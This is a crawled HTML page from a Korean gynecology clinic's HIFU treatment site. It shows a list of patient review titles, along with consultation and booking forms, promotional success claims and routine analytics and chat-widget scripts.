

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hifu.ouu.kr/board/review_list_type02.html?type=hifu_review4
body_size: 40542
content:
<!doctype html>
<html lang="ko">
<head>

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta name="subject" content="하이푸시술후기,하이푸수술후기,하이푸후기" />
<meta name="title" content="하이푸시술후기,하이푸수술후기,하이푸후기">
<meta name="description" content="하이푸시술후기,하이푸수술후기,하이푸후기">
	

<meta property="og:url" content="http://hifu.roen.kr"/>
<meta property="og:type" content="website" />
<meta property="og:site_name" content="하이푸시술후기,하이푸수술후기,하이푸후기" />
<meta property="og:title" content="하이푸시술후기,하이푸수술후기,하이푸후기"/>
<meta property="og:description" content="하이푸시술후기,하이푸수술후기,하이푸후기">
<meta property="og:image" content="http://hifu.roen.kr/images/opengraph.jpg">

<meta name="twitter:url" content="http://hifu.roen.kr"/>
<meta name="twitter:title" content="하이푸시술후기,하이푸수술후기,하이푸후기" />
<meta name="twitter:description" content="하이푸시술후기,하이푸수술후기,하이푸후기" />
<meta name="twitter:image" content="http://hifu.roen.kr/images/opengraph.jpg" />
<meta name="naver-site-verification" content="8eb0e98cfca8b5437d654ffe05be79023ce0cf3e"/>
<meta name="google-site-verification" content="wXJW7qqxnDI5ZIeE8icZPvFT-_PmIWEBz5raPDsG17k" />
<title>하이푸시술후기,하이푸수술후기,하이푸후기</title>

<link rel="image_src" href="http://hifu.roen.kr/images/opengraph.jpg" />
<link rel="canonical" href="http://hifu.roen.kr" />    <link rel="stylesheet" href="/css/reset.css?ver=1.2" />
<link rel="stylesheet" href="/css/common.css" />
<link rel="stylesheet" href="/css/sub.css?ver=1.2" />
<script type="text/javascript" src="/common/js/jquery-latest.min.js"></script>
<script type="text/javascript" src="/common/js/jquery.bxslider.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74834667-32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74834667-32');
</script>
<script>
function ViewLocation(val){
    var fom = document.frm;
    
    with(fom){
        board_idx.value = val;
        action="/board/review_view2.html?type=hifu_review4";
        submit();
    }
    
}
</script>
</head>
<body>
<div id="wrap"> 
    <!-- S : header -->
    <!-- Channel Plugin Scripts -->
<script>
(function() {
	var w = window;
    if (w.ChannelIO) {
    	return (window.console.error || window.console.log || function(){})('ChannelIO script included twice.');
	}
	var d = window.document;
    var ch = function() {
    	ch.c(arguments);
    };
	ch.q = [];
    ch.c = function(args) {
    	ch.q.push(args);
    };
	w.ChannelIO = ch;
	function l() {
		if (w.ChannelIOInitialized) {
			return;
		}
		w.ChannelIOInitialized = true;
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = 'https://cdn.channel.io/plugin/ch-plugin-web.js';
        s.charset = 'UTF-8';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
	}
	if (document.readyState === 'complete') {
		l();
	} else if (window.attachEvent) {
		window.attachEvent('onload', l);
	} else {
    	window.addEventListener('DOMContentLoaded', l, false);
        window.addEventListener('load', l, false);
	}
})();
ChannelIO('boot', {
	"pluginKey": "fd2b3b05-dd64-4e09-bc80-9c79e405fe8c"
}, function onBoot(error, user) {
	if (!error) {
		ChannelIO('show');
	}
});          
// setTimeout(ChannelIO("show"),1000);
</script>
<!-- End Channel Plugin -->
<h1 class="text-hidden">하이푸시술후기,하이푸수술후기,하이푸후기</h1>
<div id="header">	
	<div class="header_top_area">
		<div class="header_top">
			<ul class="h_family_site">
				<li class="on">이지스로앤하이푸</li>
				<!--li><a href="http://roen.kr/" target="_blank">로앤산부인과</a></li>
				<li><a href="http://ui.roen.kr/" target="_blank">로앤요실금클리닉</a></li>
				<li><a href="http://www.buu.kr/" target="_blank">로앤질성형수술</a></li-->
			</ul>
			<ul class="h_utile_menu">
				<li><a href="/board/infor_list_type01.html?type=hifu_gonji">커뮤니티</a></li> 
				<li><a href="/hifu-infor/infor-type07.html">진료안내</a></li> 
				<li><a href="/hifu-infor/infor-type07.html">찾아오시는 길</a></li> 
				<li><a href="/member/login.html">로그인</a></li> 
				<li class="last"><a href="/member/join_step01.html">회원가입</a></li> 
			</ul>
		</div>
	</div>
	<!-- S : gnb -->
	<div id="gnb">
		<div class="logo_area">
			<div class="logo_area_conts">
				<!-- <div class="award_area">
					<ul class="award_rolling">
						<li><a href="/board/infor_list_type02.html?type=hifu_cert"><img src="/images/common/header/img_award01.png" alt="대한민국보건산업대상 병원브랜드 대상수상" /></a></li>
						<li><a href="/board/infor_list_type02.html?type=hifu_cert"><img src="/images/common/header/img_award02.png" alt="대한민국우수브랜드대상 의료부분 대상 수상" /></a></li>
						<li><a href="/board/infor_list_type02.html?type=hifu_cert"><img src="/images/common/header/img_award03.png" alt="PBA 의료부 프리미엄 브랜드 대상" /></a></li>
						<li><a href="/board/infor_list_type02.html?type=hifu_cert"><img src="/images/common/header/img_award04.png" alt="한중의료우호협회 한중우호 병원인증" /></a></li>
						<li><a href="/board/infor_list_type02.html?type=hifu_cert"><img src="/images/common/header/img_award05.png" alt="웹어워드코리아 전문의료부분 우수상 수상" /></a></li>
					</ul>					
				</div> -->
				<a href="/" class="logo"><img src="/images/common/roenhifu_logo_260112.png" alt="이지스로앤산부인과" /></a>
				<div class="surgery_hours">					
					<span class="number">02.542.0100</span>
				</div>
			</div>
		</div>
		<div class="menu_area">			
			<ul>
				<li class="all_menu">클릭시 전체메뉴가 나타납니다.</li>
				<li><a href="/hifu-part01/part01-type01.html">하이푸도입 산부인과전문의</a></li>
				<li><a href="/hifu-part02/part02-type01.html">이지스로앤하이푸</a></li>
				<li><a href="/hifu-part03/part03-type01.html">미혼여성 조기치료</a></li>
				<li><a href="/hifu-part04/part04-type01.html">자궁근종</a></li>
				<li><a href="/hifu-part05/part05-type01.html">자궁선근증</a></li>
				<li class="last"><a href="/hifu-part05/part05-type04.html">난소낭종경화술</a></li>
				<li class="depth02"><a href="/hifu-infor/infor-type01.html" class="info">로앤소개</a></li>
				<li class="depth02"><a href="/board/advice_kakao.html" class="advice">진료상담</a></li>
				<li class="review"><a href="/board/review_list_type01.html?type=hifu_review1&etc3=1">행복후기</a></li>
			</ul>
		</div>
	</div>
	<div id="gnb_allmenu" style="display:none;">
		<div class="top_area">
			<div class="menu_conts">
				<ul>
					<li class="title"><a href="/hifu-part01/part01-type01.html">하이푸도입 산부인과전문의</a></li>
					<li><a href="/hifu-part01/part01-type01.html">대한민국 하이푸 개척자 </a></li>
					<li><a href="/hifu-part01/part01-type02.html">하이푸 도입 산부인과전문의</a></li>
					<li><a href="/hifu-part01/part01-type03.html">비수술 통합 하이푸 시스템</a></li>
					<li><a href="/hifu-part01/part01-type04.html">세계적인 경쟁력</a></li>
					<li><a href="/hifu-part01/part01-type05.html">1%미만의 재치료율</a></li>
					<li><a href="/hifu-part01/part01-type06.html">조기검진 ∙ 치료 프로그램</a></li>
					<li><a href="/hifu-part01/part01-type07.html">안심사후시스템</a></li>
				</ul>
				<ul>
					<li class="title"><a href="/hifu-part02/part02-type01.html">로앤인공지능 하이푸</a></li>
					<li><a href="/hifu-part02/part02-type01.html">자궁질환치료 시스템</a></li>
					<li><a href="/hifu-part02/part02-type02.html">자궁질환치료시스템 ‘JC200D’</a></li>
					<li><a href="/hifu-part02/part02-type03.html">하이푸 치료성공의 이유</a></li>
					<li><a href="/hifu-part02/part02-type04.html">환자맞춤 통합치료</a></li>
					<!-- <li><a href="/hifu-part02/part02-type05.html">재시술 프로그램</a></li> -->
				</ul>
				<ul>
					<li class="title"><a href="/hifu-part03/part03-type01.html">미혼여성 조기치료</a></li>
					<li><a href="/hifu-part03/part03-type01.html">미혼여성 발병률 증가이유</a></li>
					<li><a href="/hifu-part03/part03-type02.html">자궁근종 자가진단</a></li>
					<li><a href="/hifu-part03/part03-type03.html">자궁근종 조기치료</a></li>
					<li><a href="/hifu-part03/part03-type04.html">자궁선근증 조기치료</a></li>
					<li><a href="/hifu-part03/part03-type05.html">여성생애주기 맞춤 프로그램</a></li>
					<li><a href="/hifu-part03/part03-type06.html">미혼여성 종합검진</a></li>
				</ul>
				<ul>
					<li class="title"><a href="/hifu-part04/part04-type01.html">자궁근종</a></li>
					<li><a href="/hifu-part04/part04-type01.html">자궁근종 원인과 증상</a></li>
					<li><a href="/hifu-part04/part04-type02.html">자궁근종 하이푸치료</a></li>
					<li><a href="/hifu-part04/part04-type03.html">자궁근종 치료 사례</a></li>
				</ul>
				<ul class="last">
					<li class="title"><a href="/hifu-part05/part05-type01.html">자궁선근증</a></li>
					<li><a href="/hifu-part05/part05-type01.html">자궁선근증 원인과 증상</a></li>
					<li><a href="/hifu-part05/part05-type02.html">자궁선근증 하이푸치료</a></li>
					<li><a href="/hifu-part05/part05-type03.html">자궁선근증 치료 사례</a></li>
				</ul>
			</div>
		</div>
		<div class="bottom_area">
			<div class="menu_conts">
			    <ul>
					<li class="title"><a href="/hifu-part05/part05-type04.html">난소낭종경화술</a></li>
					<li><a href="/hifu-part05/part05-type04.html">난소낭종경화술</a></li>
				</ul>
				<ul>
					<li class="title"><a href="/board/review_list_type01.html?type=hifu_review1&etc3=1">행복후기</a></li>
					<li><a href="/board/review_list_type01.html?type=hifu_review1&etc3=1">시술전후사진</a></li>
					<li><a href="/board/review_list_type02.html?type=hifu_review2">저, 임신했어요</a></li>
					<li><a href="/board/review_list_type02.html?type=hifu_review3">원장님! 감사합니다.</a></li>
					<li><a href="/board/review_list_type02.html?type=hifu_review4">치료 잘 받았습니다.</a></li>
				</ul>
				<ul>
					<li class="title"><a href="/hifu-infor/infor-type01.html">로앤소개</a></li>
					<li><a href="/hifu-infor/infor-type01.html">로앤의 특별함</a></li>
					<li><a href="/hifu-infor/infor-type02.html">의료진소개</a></li>
					<li><a href="/board/infor_list_type02.html?type=hifu_cert">인증수상</a></li>
					<li><a href="/board/infor_list_type02.html?type=hifu_acad">학회발표</a></li>
					<li><a href="/board/infor_news.html">언론보도</a></li>
					<li><a href="/hifu-infor/infor-type06.html">진료환경</a></li>
					<li><a href="/hifu-infor/infor-type07.html">오시는길</a></li>
					<li><a href="/board/infor_list_type01.html?type=hifu_gonji">커뮤니티</a></li>
				</ul>
				<ul>
					<li class="title"><a href="/board/advice_kakao.html">진료/시술상담</a></li>
					<li><a href="/board/advice_kakao.html">카톡상담</a></li>
					<li><a href="/board/advice_list.html">비용상담</a></li>
					<li><a href="/board/sms_list.html">문자상담</a></li>
					<li><a href="/board/call_list.html">전화상담</a></li>
					<li><a href="/board/all_list.html">전체상담게시판</a></li>
				</ul>
				<ul class="last">
					<li class="title"><a href="/member/join_step01.html">회원가입</a></li>
					<li><a href="/member/join_step01.html">회원가입</a></li>
					<li><a href="/member/login.html">로그인</a></li>
										<li><a href="/member/search_email.html">이메일찾기</a></li>
					<li><a href="/member/search_password.html">비밀번호찾기</a></li>
					<li><a href="/member/clause.html">이용약관</a></li>
					<li><a href="/member/person_infor.html">개인정보보호방침</a></li>
					<li><a href="/member/email.html">이메일무단수집거부</a></li>
									</ul>
			</div>
		</div>
	</div>
	<!-- E : gnb -->
	<!-- S : quick -->
	<div class="fixed_quick_menu">
		<span class="close"><img src="/images/common/quick/btn_quick.jpg" alt="닫기" /></span>
		<div class="quick_conts">
			<ul>
				<li class="quick01">ID : slroen</li>
				<li class="quick12"><a href="https://talk.naver.com/ct/w4i62h" target="_blank"><img src="/images/common/quick/btn_quick_hifutalk.png" alt="톡톡상담"/></a></li>
				<!-- <li class="quick10"><a href="http://roen.kr/html/counsel/counsel06.html" target="_blank">실시간상담</a></li> -->
				<li class="quick10"><a href="javascript:ChannelIO('show');" >실시간상담</a></li>
				<li class="quick02"><a href="/board/advice_list.html">비용상담</a></li>
				<li class="quick03"><a href="/board/sms_list.html">문자상담</a></li>
				<li class="quick04"><a href="/hifu-infor/infor-type07.html">진료안내</a></li>
				<li class="quick05"><a href="/board/review_list_type01.html?type=hifu_review1&etc3=1">행복후기</a></li>
				<li class="quick06"><a href="/hifu-infor/infor-type07.html">오시는길</a></li>
				<li class="quick09"><a href="http://cafe.naver.com/imcnetworks" target="_blank"><img src="/images/common/quick/btn_quick09.jpg" alt="이지스로앤하이푸 네이버카페"/></a></li>
				<li class="quick07">
					<a href="/hifu-infor/infor-type07.html">
						<span class="maincolor">24시간 전화상담</span>
						<span class="callnumber">02)542-0100</span>
					</a>
				</li>
				<li class="quick08">TOP</li>
			</ul>
		</div>			
	</div>
	<!-- E : quick -->
</div>    <!-- E : header -->
    <!-- S : contents -->
    <div id="contents">
        <!-- S : 서브 타이틀 영역 -->
        <h2 class="text-hidden">서브 타이틀 영역</h2>
        <div class="subtitle_area">
            <div class="title_text">
                <span class="title">치료 잘 받았습니다.</span>
                <span class="add_text">이재성원장의 하이푸 최다시술과 수많은 성공스토리, <br /> 입증된 자료와 사례로 말합니다.</span>
            </div>
            <div class="left_bg"><img src="/images/board/tit_type_review_left.jpg" alt="배경이미지" /></div>
            <img src="/images/board/tit_type_review.jpg" alt="대한민국 여성소비자를 사로잡다" />
            <div class="right_bg"><img src="/images/board/tit_type_review_right.jpg" alt="배경이미지" /></div>
        </div>
        <!-- E : 서브 타이틀 영역 -->
        <!-- S : breadcrumb 영역 -->
        <div class="breadcrumb">
            <a href="/" class="home"><img src="/images/common/sub/btn_breadcrumb_home.png" alt="메인으로" /></a>
            <a href="/board/review_list_type01.html">행복후기</a>
            <span class="this_page">치료 잘 받았습니다.</span>
        </div>
        <!-- E : breadcrumb 영역 -->
        <!-- S : 2depth tab-->
        <h3 class="text-hidden">2depth 영역</h3>
        <div class="depth02_tab">
			<a href="http://cafe.naver.com/imcnetworks" target="_blank" class="cafego" style="margin-bottom:30px; display:block;"><img src="/images/main/img_cafe.png" /></a>
            
					<ul class="depth02_tab_type08">
						<li class='first'><a href=/board/review_list_type01.html?type=hifu_review1&etc3=1>시술전후사진</a></li>
						<li ><a href=/board/review_list_type02.html?type=hifu_review2>저, 임신했어요</a></li>
						<li ><a href=/board/review_list_type02.html?type=hifu_review3>원장님! 감사합니다.</a></li>
						<li class='on'><a href=/board/review_list_type02.html?type=hifu_review4>치료 잘 받았습니다</a></li>
					</ul>
				        </div>
        <!-- E : 2depth tab-->
        <!-- S : 서브페이지 컨텐츠 -->
        <h4 class="text-hidden">서브페이지 컨텐츠</h4>
        <div class="sub_conts_area">
            <div class="reviewlist_area">
            
                <div class="select_age">
                    <form name="search_frm" method="post">
                    <select name="SearchKind">
                        <option value="title">제목</option>
                    </select>
                    <input type="text" name="SearchValue" value="">
                    <button type="submit">검색</button>
                    </form>
                </div>
            
                <!-- S : 게시판 리스트 -->
                <div class="board_list">
                <table>
                    <caption>상담 리스트</caption>
                    <colgroup>
                        <col style="width:15%;" />
                        <col style="" />
                        <col style="width:13%;" />
                        <col style="width:13%;" />
                    </colgroup>
                    <tr>
                        <th>No</th>
                        <th>제목</th>
                        <th>연령</th>
                        <th>조회수</th>
                    </tr>
                    <tr style="cursor:pointer;" onclick="location.href='/board/review_view2.html?type=hifu_review4&board_idx=308752'">
                        <td>15</td>
                        <td class="board_title" >[grand1213님] 하이푸 시술 고민중이라면</td>
                        <td>30대 기혼</td>
                        <td>163</td>
                    </tr>
                    <tr style="cursor:pointer;" onclick="location.href='/board/review_view2.html?type=hifu_review4&board_idx=308749'">
                        <td>14</td>
                        <td class="board_title" >[요이땅님] 시술 한달후 진료후기</td>
                        <td>30대 기혼</td>
                        <td>116</td>
                    </tr>
                    <tr style="cursor:pointer;" onclick="location.href='/board/review_view2.html?type=hifu_review4&board_idx=308748'">
                        <td>13</td>
                        <td class="board_title" >[꼬마이님] 6월 27일 하이푸 시술했어요</td>
                        <td>30대 기혼</td>
                        <td>87</td>
                    </tr>
                    <tr style="cursor:pointer;" onclick="location.href='/board/review_view2.html?type=hifu_review4&board_idx=308747'">
                        <td>12</td>
                        <td class="board_title" >[당당혜리님] 시술 한달후 진료받았어요</td>
                        <td>30대 기혼</td>
                        <td>85</td>
                    </tr>
                    <tr style="cursor:pointer;" onclick="location.href='/board/review_view2.html?type=hifu_review4&board_idx=308746'">
                        <td>11</td>
                        <td class="board_title" >[모야님] 시술 9개월차</td>
                        <td>30대 기혼</td>
                        <td>81</td>
                    </tr>
                    <tr style="cursor:pointer;" onclick="location.href='/board/review_view2.html?type=hifu_review4&board_idx=308745'">
                        <td>10</td>
                        <td class="board_title" >[모노님] 하핫 새롭도다...</td>
                        <td>30대 기혼</td>
                        <td>76</td>
                    </tr>
                 </table>
                </div>
                <!-- E : 게시판 리스트 -->
                <!-- S : 페이징 -->
                <div class="paging">
                    <strong>1</strong><a href='?page=2&type=hifu_review4' title='2' class='page_number02'>2</a><a href='?page=3&type=hifu_review4' title='3' class='page_number02'>3</a>  
                </div>
                <!-- E : 페이징 -->
            </div>
        </div>
        <!-- E : 서브페이지 컨텐츠 -->
        <!-- S : 서브페이지 하단 공통영역 -->
        <script type="text/javascript" src="/common/js/chkForm.js"></script>
<script>
function EasyReservation(){
	var fom = document.easyfrm;
	with(fom){
		M_HP.alt     = "title('휴대폰')|required()|onlyNumber()|cipher(10,11)";
		
		if(validate(fom)){
	        $.post("/pp.php", { 
	            "kind":"EasyreseRvation",
	            "M_HP" : M_HP.value
	        }, function(data){
	            eval(data);
	        });
	    }
	}
}
</script>
<div class="common_bottom">
<div style="text-align:center; margin-top:50px; margin-bottom:100px;">
				 · 수술 및 시술 후 출혈, 감염, 염증 등의 합병증이 있을 수 있으며 주관적인 만족도는 개인에 따라 <br>차이가 있을 수 있으므로 전문의와 상의하시기 바랍니다.
			     </div>
	<!-- S : 공통 타이틀 -->
	<h4 class="text-hidden">성공치료의 경쟁력</h4>
	<div class="bottom_competitive">
		<div class="title_area">
			<span class="title">성공치료의 경쟁력</span>
			<span class="detail">이지스로앤산부인과 ┃ Smile, There's RoenHIFU</span>
		</div>
		<div class="detail_infor">
			<ul>
				<li>
					<span class="title">16년간의 비수술 하이푸 <br />치료 성공 빅데이터 보유</span>
					<div class="btn_area">
						<!-- <span class="detail">국내 개인 2010년 이후 <br /> 성공 케이스, 2,000사례<br /> (2018년 2월 기준)</span> -->
						<span class="detail">국내 개인 2010년 이후 <br /> 성공 케이스 3,000례<br /> (2024년 09월 기준)</span>
						<a href="/hifu-part01/part01-type01.html">바로가기</a>
					</div>
				</li>
				<li>
					<span class="title">논문으로 밝혀진 <br />하이푸 시술 효과</span>
					<div class="btn_area">
						<span class="detail">국내유일 국제학술지SCI논문 <br />채택 및 등재 _2015, 2016</span>
						<a href="/hifu-part01/part01-type02.html">바로가기</a>
					</div>
				</li>
				<li>
					<span class="title">미혼  ∙ 가임기 여성의 <br />질병의 조기발견 및 조기 <br />치료 시스템구축</span>
					<div class="btn_area">
						<span class="detail">비수술 하이푸 시술 사례수 <br />(국내 개인 직접 시술)</span>
						<a href="/hifu-part01/part01-type06.html">바로가기</a>
					</div>
				</li>
				<li class="last">
					<span class="title">여성 생애 주기별<br />‘자궁건강 지킴이’ 프로그램  운영</span>
					<div class="btn_area">
						<span class="detail">10대 청소년부터  노년기까지 <br />다양한 질환으로부터 보호받는<br />자궁질환 추적 ∙ 관찰  프로그램</span>
						<a href="/hifu-part03/part03-type05.html">바로가기</a>
					</div>
				</li>
			</ul>
		</div>
	</div>
	<!-- E : 공통 타이틀 -->	
	<!-- S : 상담 게시판 영역 -->
	<div class="bottom_advice_area">
		<!-- S : 간편예약 -->
		<h4 class="text-hidden">간편예약</h4>
		<form name="easyfrm" onSubmit="return false;">
		<div class="advice_reservation">
			<div class="title_area">
				<span class="title">흉터없는 비수술치료, 로앤하이푸 고민 그만! 간편예약!</span>
				<span class="detail">연락처를 입력 후 신청버튼을 클릭해주세요</span>
			</div>
			<input type="text" id="M_HP" name="M_HP" maxlength="11" placeholder="( - )없이 번호만 입력" /> 
			<button type="button" onClick="EasyReservation();">신청하기</button>
		</div>
		</form>
		<!-- E : 간편예약 -->
		<!-- S : 24시간 전화상담 -->
		<h4 class="text-hidden">24시간 전화상담</h4>
		<div class="call_advice">
			<div class="title">
				<span>24시간 전화상담</span>
				<span class="maincolor">02-542-0100</span>
			</div>
			<div class="time_table">
				<div class="time_area">
					<div><span class="icon01">평일</span><span class="time">오전 10시 ~ 오후 9시</span></div>
					<div><span class="icon02">토요일</span><span class="time">오전 10시 ~ 오후 6시</span></div>
				</div>
				<a href="/hifu-infor/infor-type07.html"> 진료안내</a>
			</div>
		</div>
		<!-- E : 24시간 전화상담 -->
		<!-- S : 전화 / 카톡 / 비용 / 문자상담 바로가기 -->
			<h4 class="text-hidden">상담전화번호, 카톡상담, 비용상담, 문자상담 바로가기</h4>
			<div class="contact_area">
				<div class="contact_call_kakao">
					<span class="kakao">
						<span class="add_text">카카오톡 친구맺고 상담받으세요</span>
						ID : slroen 
					</span>
				</div>
				<div class="cost_message">
					<a href="/board/advice_list.html" class="cost">비용상담</a>
					<a href="/board/sms_list.html" class="message">문자상담</a>
				</div>
			</div>
			<!-- E : 전화 / 카톡 / 비용 / 문자상담 바로가기 -->
	</div>
	<!-- E : 상담 게시판 영역 -->
	<!-- S : 게시판 영역 -->
	<div class="bottom_board_area">
		<div class="bottom_board_conts">
			<h4 class="text-hidden">언론보도 게시판 리스트</h4>
			<!-- S : 언론보도 -->
			<div class="main_board first">
				<div class="title_area">
					<div class="title">
						<span class="e_title">media report </span>
						<span>언론보도</span>
					</div>
					<a href="/board/infor_news.html">언론보도 바로가기</a>
				</div>
				<ul>
					<li><a href='http://www.polinews.co.kr/news/article.html?no=449429' target='_blank'>피임법, 성공률 높은 것을 선택하는 것이 중요해</a><span class="date">2020.01.21</span></li><li><a href='http://www.kidd.co.kr/news/213645' target='_blank'>재발률 높은 질염, 여성성형으로 개선할 수 있어</a><span class="date">2020.01.21</span></li><li><a href='http://www.kidd.co.kr/news/213522' target='_blank'>여성 자신감 저하의 원인, 여성성형 숙련도 갖춘 의료진 선택</a><span class="date">2020.01.21</span></li><li><a href='http://www.polinews.co.kr/news/article.html?no=448366' target='_blank'>계획에 없는 임신 대비, 올바른 피임법 실천해야</a><span class="date">2020.01.21</span></li>				</ul>
			</div>
			<!-- E : 언론보도 -->
			<!-- S : 질문과답변 -->
			<h4 class="text-hidden">질문과답변 게시판 리스트</h4>
			<div class="main_board">
				<div class="title_area">
					<div class="title">
						<span class="e_title">QnA</span>
						<span>질문과답변</span>
					</div>
					<a href="/board/infor_list_type01.html?type=hifu_qna">질문과답변 바로가기</a>
				</div>
				<ul>
					<li><a href='/board/infor_view.html?type=hifu_qna&board_idx=308674'>Q.자궁근종 진단을 받았는데 어떻게 해야 할까요?</a><span class="date">2017.03.16</span></li><li><a href='/board/infor_view.html?type=hifu_qna&board_idx=308673'>Q.자궁근종 예방에 좋은 운동과 생활습관은 어떤 것이 있나요?</a><span class="date">2017.03.16</span></li><li><a href='/board/infor_view.html?type=hifu_qna&board_idx=308672'>Q.자궁선근증 치료 전에 어떻게 관리해야 하나요?</a><span class="date">2017.03.16</span></li><li><a href='/board/infor_view.html?type=hifu_qna&board_idx=308669'>Q.자궁선근증과 자궁근층 비대의 차이는 무엇인가요?</a><span class="date">2017.03.15</span></li>				</ul>
			</div>
			<!-- E : 질문과답변 -->
			<!-- S : 실시간 상담 접수 -->
			<h4 class="text-hidden">실시간 상담접수 게시판 리스트</h4>
			<div class="main_board">
				<div class="title_area">
					<div class="title">
						<span class="e_title">REAL Counsel</span>
						<span>실시간 상담 접수</span>
					</div>
					<a href="/board/advice_list.html">실시간 상담접수 바로가기</a>
				</div>
				<ul>
					<li><a>공**님 비용상담 접수되었습니다.</a><span class="date">2026.01.19</span></li><li><a>윤**님 비용상담 접수되었습니다.</a><span class="date">2025.12.26</span></li><li><a>김**님 비용상담 접수되었습니다.</a><span class="date">2025.12.21</span></li><li><a>유**님 비용상담 접수되었습니다.</a><span class="date">2025.11.23</span></li>				</ul>
			</div>
			<!-- E : 실시간 상담 접수 -->
		</div>
	</div>
	<!-- E : 게시판 영역 -->
</div>        <!-- E : 서브페이지 하단 공통영역 -->
    </div>
    <!-- E : contents -->
    <!-- S : footer -->
    <div id="footer">
	<!-- S : SNS 영역 -->
	<div class="snsbnr_area">
		<div class="snsbnr01">
			<span class="add_text">Dr.이재성원장의</span>
			<span class="title">HIFU Story</span>
			<a href="http://blog.naver.com/flareljs" target="_blank">네이버블로그 바로가기<span>></span></a>
		</div>
		<div class="snsbnr02">
			<span class="add_text">Dr.이재성원장의</span>
			<span class="title">자궁지킴이 Lifetimes</span>
			<a href="http://cafe.naver.com/imcnetworks" target="_blank">네이버카페 바로가기<span>></span></a>
		</div>
		<div class="snsbnr03">
			<span class="add_text">로앤하이푸</span>
			<span class="title">PROMOTION VIDEO</span>
			<a href="/board/infor_list_type02.html?type=hifu_video" target="_blank">홍보영상 보러가기<span>></span></a>
		</div>
	</div>
	<!-- E : SNS 영역 -->
	<!-- S : 협력병원 -->
	<div class="cooperation_area">
		<ul>
			<li><img src="/images/common/footer/img_cooperation01.jpg" alt="서울 아산병원" /></li>
			<li><img src="/images/common/footer/img_cooperation02.jpg" alt="삼성서울병원" /></li>
			<li><img src="/images/common/footer/img_cooperation03.jpg" alt="서울대학교병원" /></li>
			<li class="last"><img src="/images/common/footer/img_cooperation04.jpg" alt="한국의학연구소" /></li>
		</ul>
	</div>
	<!-- E : 협력병원 -->
	<!-- S : 유틸리티 메뉴 -->

	<!-- 사이트맵 -->
	<div class="map_area">
		<ul class="map_conts">
			<li>
				<div class="map_tit">하이푸 도입 산부인과전문의</div> 
				<div class="map_1">
					<a href="http://hifu.roen.kr/hifu-part01/part01-type01.html">대한민국 하이푸 신의료기술 인증</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part01/part01-type02.html">하이푸 도입 산부인과전문의</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part01/part01-type03.html">비수술 통합 하이푸 시스템</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part01/part01-type04.html">세계적인 경쟁력</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part01/part01-type05.html">1%미만의 재치료율</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part01/part01-type06.html">조기검진ㆍ치료 프로그램</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part01/part01-type07.html">안심 사후 시스템</a>
				</div>
			</li>
			<li class="line"></li>
			<li>
				<div class="map_tit">이지스로앤하이푸</div> 
				<div class="map_2">
					<a href="http://hifu.roen.kr/hifu-part02/part02-type01.html">하이푸치료</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part02/part02-type02.html">자궁질환치료 시스템 'JC200D'</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
